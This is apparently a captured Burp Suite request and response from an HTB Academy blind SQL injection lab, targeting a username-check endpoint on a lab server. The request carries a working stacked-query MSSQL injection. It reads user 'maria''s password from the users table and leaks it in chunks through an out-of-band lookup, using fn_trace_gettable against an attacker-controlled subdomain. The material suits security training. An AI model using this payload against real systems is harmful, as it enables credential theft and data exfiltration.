 Request
Pretty Raw Hex \n
1 GET /api/check-username.php?u=
maria'%3bDECLARE+%40T+VARCHAR(MAX)%3b+DECLARE+%40A+VARCHAR(63)%3b+DECL
ARE+%40B+VARCHAR(63)%3b+SELECT+%40T%3dCONVERT(VARCHAR(MAX),+CONVERT(VA
RBINARY(MAX),+password),+1)+from+users+WHERE+username%3d'maria'%3b+SEL
ECT+%40A%3dSUBSTRING(%40T,3,63)%3b+SELECT+%40B%3dSUBSTRING(%40T,3%2b63
,63)%3b+SELECT+*+FROM+fn_trace_gettable('\\'%2b%40A%2b'.'%2b%40B%2b'.b
lindsqli.academy.htb\x.trc',DEFAULT)%3b--+- HTTP/1.1
2 Host: 10.129.204.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
4 Accept: */*
5 Referer: http://10.129.204.197/signup.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 16:13:30 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 18
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"taken"
}